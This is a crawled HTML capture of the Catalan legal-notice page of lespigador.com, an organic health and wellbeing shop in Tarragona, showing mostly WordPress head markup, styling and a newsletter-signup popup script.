

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lespigador.com/ca/avis-legal/
body_size: 17253
content:

<!DOCTYPE html>
<html lang="ca">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NG95WKH');</script>
<!-- End Google Tag Manager -->

	<title>Avís legal - lespigador.com</title>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=11" >
    <meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://www.lespigador.com/wp-content/themes/espigador/favicon.png">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.lespigador.com/ca/avis-legal/" hreflang="ca" />
<link rel="alternate" href="https://www.lespigador.com/es/aviso-legal/" hreflang="es" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lespigador.com/ca/avis-legal/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Avís legal - lespigador.com" />
	<meta property="og:description" content="1.- Objecte i acceptació El present avís legal regula l&#8217;ús del nostre lloc web, del [&hellip;]" />
	<meta property="og:url" content="https://www.lespigador.com/ca/avis-legal/" />
	<meta property="og:site_name" content="lespigador.com" />
	<meta property="article:modified_time" content="2021-11-05T10:22:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Temps estimat de lectura" />
	<meta name="twitter:data1" content="6 minuts" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lespigador.com/ca/avis-legal/","url":"https://www.lespigador.com/ca/avis-legal/","name":"Avís legal - lespigador.com","isPartOf":{"@id":"https://www.lespigador.com/ca/home/#website"},"datePublished":"2021-08-17T09:49:47+00:00","dateModified":"2021-11-05T10:22:41+00:00","breadcrumb":{"@id":"https://www.lespigador.com/ca/avis-legal/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.lespigador.com/ca/avis-legal/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lespigador.com/ca/avis-legal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lespigador.com/ca/home/"},{"@type":"ListItem","position":2,"name":"Avís legal"}]},{"@type":"WebSite","@id":"https://www.lespigador.com/ca/home/#website","url":"https://www.lespigador.com/ca/home/","name":"lespigador.com","description":"El teu espai ecológic de salut i benestar a Tarragona","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lespigador.com/ca/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lespigador.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lespigador.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mainCSS-css' href='https://www.lespigador.com/wp-content/themes/espigador/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animateCSS-css' href='https://www.lespigador.com/wp-content/themes/espigador/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts2-css' href='https://fonts.googleapis.com/css2?family=Playfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.lespigador.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lespigador.com/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lespigador.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://www.lespigador.com/?p=22' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lespigador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespigador.com%2Fca%2Favis-legal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lespigador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespigador.com%2Fca%2Favis-legal%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			header #header #main-menu > div > ul > li > ul.sub-menu > li {
    padding: 10px 30px 10px 10px;
    border-bottom: 1px solid var(--secundary-color);
    cursor: pointer;
    color: #FFD100;
}
/* Edited by Miguel */
.sub-menu a {
    color: var(--secundary-color);
    font-weight: 500;
}

.sub-menu a:hover {
    font-weight: 600;
}
header #header #main-menu > div > ul > li > ul.sub-menu > li:hover  .menu-item > a {
    color: var(--main-color);
}

#menu-topbar {
	z-index:10;
}
#menu-icon {
	z-index: 10;
}
#menu-cart > a:nth-child(1) > img:hover {
	filter: hue-rotate(277deg);
}

.open {
	z-index: -10;
}

#header , header {
	height: inherit !important;
}

header #header #main-menu {
	max-width: 100%;
}

#main #main-content {
    padding: 0 15px;
    text-align: center;
    margin-top: 100px;
    margin-bottom: 150px;
    max-width: 680px;
    margin-right: auto;
    margin-left: auto;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel .custom-html-widget a {
	padding: 120px 10px !important;
}

#interior div #interior-content form input:not([type="checkbox"]):not([type="submit"]), #interior div #interior-content form textarea {
    /* background: var(--main-color); */
    /* border: 0; */
    /* padding: 10px 15px; */
    /* width: calc(100% - 30px); */
    /* color: var(--secundary-color); */
    border: unset;
    text-align: center;
    color: white;
    background: var(--main-color);
    padding: 15px;
    width: calc(100% - 30px);
    margin-bottom: 10px;
}		</style>
		
</head>
<body data-rsssl=1>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NG95WKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <style>
    .container_popup {
      position: fixed;
      box-sizing: border-box;
      max-width: 600px;
      height: 400px;
      display: none;
      grid-template-columns: 4fr 6fr;
      font-family: sans-serif;
      box-shadow: 2px 5px 10px rgba(0, 0, 0, 0.2);
      background-color: #fff;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      z-index: 9999;
    }

    .container_popup-success {
      position: relative;
      box-sizing: border-box;
      width: 600px;
      height: 400px;
      display: grid;
      background-color: #fff;
      place-content: center;
      font-family: sans-serif;
      box-shadow: 2px 5px 10px rgba(0, 0, 0, 0.2);
    }

    .container_popup-left {
      width: 250px;
      height: 400px;
      background-color: var(--main-color, #689025);
      display: grid;
      place-content: center;
    }

    @media (max-width: 600px) {
      .container_popup-left {
        display: none;
      }

      .container_popup {
        max-width: 400px;
      }
    }

    .container_popup-left img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      animation: hearth-animation 3s infinite;
    }

    @keyframes hearth-animation {
      0% {
        transform: scale(1);
      }

      50% {
        transform: scale(1.2);
      }
    }

    .container_popup-right {
      width: 350px;
      height: 400px;
      display: grid;
      grid-template-rows: 1fr 4fr;
      background-color: #fff;
    }

    .title-container_popup {
      font-size: 1.1rem;
      margin: 0rem 2rem;
      text-align: center;
    }

    .form-container_popup {
      font-weight: 700;
    }

    .form-container_popup input {
      height: 40px;
      border: 1px solid #ccc;
      border-radius: 5px;
      padding: 0 10px;
      margin: 0.5rem 0;
    }

    .input-container_popup {
      width: 100%;
      display: grid;
      justify-content: center;
      align-items: center;
    }

    .input-container_popup input {
      width: 300px;
    }

    .input-container_popup input:focus {
      outline: none !important;
      border: 1px solid #689025;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    }

    .submit-container_popup {
      display: grid;
      justify-content: center;
      align-items: center;
    }

    .btn {
      background-color: var(--main-color, #689025);
      color: white;
      font-weight: 600;
      font-size: 1rem;
      cursor: pointer;
    }

    .disclaimer-container_popup {
      font-size: .6rem;
      text-align: center;
      margin: 1rem 0;
      color: rgb(59, 59, 59);
    }

    .disclaimer-container_popup p {
      padding: 0;
      margin: 0;
    }

    .disclaimer-container_popup a {
      text-decoration: none;
    }

    .close-label {
      background-color: #fff;
      width: 40px;
      height: 40px;
      border-radius: 50%;
      display: grid;
      place-content: center;
      position: absolute;
      top: -10px;
      right: -10px;
      font-weight: 600;
      box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
      cursor: pointer;
    }

    .success {
      width: 100%;
      height: 100%;
      display: grid;
      place-content: center;
      place-items: center;
      text-align: center;
    }
  </style>
  <div class="container_popup">
    <div class="container_popup-left">
      <img src="https://www.lespigador.com/wp-content/themes/espigador/img/logo_destacat.png" />
    </div>
    <div class="container_popup-right">
      <div class="title-container_popup">
        <h4>
          Suscríbete a nuestra newsletter y consigue gratis el PDF ”5 pasos para ser creativa en la cocina”.
        </h4>
      </div>
      <div class="form-container_popup">
        <form id="form_mailchimp" method="post">
          <div class="input-container_popup">
            <label for="name_mc">Nombre</label>
            <input id="name_mc" class="input-email" type="text" name="name" required />
          </div>
          <div class="input-container_popup">
            <label for="email_mc">Email</label>
            <input id="email_mc" class="input-email" type="email" name="email_mc" required />
          </div>
          <br />
          <div class="submit-container_popup">
            <input id="submit_mailchimp" type="submit" value="Suscríbete" class="btn btn-suscribete" />
          </div>
          <div class="disclaimer-container_popup">
            <p>
              Al hacer clic en el botón, aceptas la
              <a href="https://lespigador.com/es/politica-de-privacidad/">política de privacidad
              </a>
              de este web. Y aceptas suscribirte al boletin.
            </p>
          </div>

        </form>
      </div>
    </div>
    <br />
    <div class="close-label">X</div>
  </div>
  <script>
window.addEventListener("load", () => {
  const email_mc = document.querySelector("#email_mc");
  const name_mc = document.querySelector("#name_mc");
  const submit_mailchimp = document.querySelector("#submit_mailchimp");

  const footer_name = document.querySelector('input[name="your-name"]');
  const footer_email = document.querySelector('input[name="your-email"]');
  const check_legal = document.querySelector('input[name="acc-legal"]');
  const check_boletin = document.querySelector('input[name="mc4wp-subscribe"]');
  const form_submit = document.querySelector('#footer-col3 input[type="submit"]');

  const close_label = document.querySelector(".close-label");
  const container_popup = document.querySelector(".container_popup");

  const container_popup_right = document.querySelector(".container_popup-right")

  submit_mailchimp.addEventListener("click", (e) => {
    e.preventDefault();
    footer_name.value = name_mc.value;
    footer_email.value = email_mc.value;
    check_legal.checked = true;
    check_boletin.checked = true;
    document.cookie = "popup_closed=true; max-age=2147483647";
    
      container_popup_right.innerHTML = String.raw`
      <div style="display:grid; place-items:center; height: 400px">
        <h2>Gracias 😃</h2>
      </div>
      `
    
    setTimeout(() => {
container_popup.style.display = "none";
form_submit.click();
    }, 4e3);
  });

  close_label.addEventListener("click", () => {
    container_popup.style.display = "none";
    document.cookie = "popup_closed=true; max-age=259200";
  });

  if (document.cookie.indexOf("popup_closed") > -1) {
    container_popup.style.display = "none";
  } else {
    setTimeout(() => {
      container_popup.style.display = "grid";
    }, 5000);
  }
});


  </script>		


		<!--Linea modificada por gaby, fecha: 15/12/2021 tt-->
